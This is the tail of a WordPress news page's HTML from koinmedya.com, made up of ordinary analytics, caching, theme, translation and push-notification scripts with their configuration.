		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script id="jquery-widgetopts-js-extra">
var varWidgetOpts = {"shallNotFixed":"","margin_top":"0","disable_width":"0","disable_height":"0"};
//# sourceURL=jquery-widgetopts-js-extra
</script>
<script src="https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/js/jquery.widgetopts.min.js" id="jquery-widgetopts-js" defer data-wp-strategy="defer"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js-eu1.hs-scripts.com/143911434.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://koinmedya.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"38994cb717","isadmin":"0","isuser":"0","ajax":"https://koinmedya.com/wp-admin/admin-ajax.php","assets":"https://koinmedya.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"4f3fef046d1bbaf4af6041831587b69e","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"1","adblock":"1","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"1","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
var kanews_chat = {"nonce":"ef1b838d4a","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/ajax-search.min.js" id="kanews-ajax-search-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/calculator.min.js" id="kanews-calculator-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.js" id="zuck-js"></script>
<script id="gt_widget_script_29402050-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['29402050'] = {"default_language":"tr","languages":["ar","zh-CN","en","fr","de","pt","ru","es","tr"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_70724","alt_flags":[],"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#1c0059","switcher_background_color":"#1c0059","switcher_background_shadow_color":"#1c0059","switcher_background_hover_color":"#1c0059","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#1c0059","dropdown_background_color":"#1c0059","custom_css":".gt_languages a span {color:black!important;}\r\n\r\n.gt_white_content {background-color: #d4d4d4!important;}\r\n\r\n.gt_switcher {margin-top: -10px!important; border-radius: 25px;}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_29402050-js-before
</script><script src="https://koinmedya.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/etiket/luna/" data-gt-orig-domain="koinmedya.com" data-gt-widget-id="29402050" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BPXqVYkVnX4IVo-gaVTrb5XG4RspjIfDWpUsbkx0rDs0w16YL03UrZoYICxZ0x4qhgLmbtmhhDbAB0tHe1i0ziQ','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	  </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768250519 -->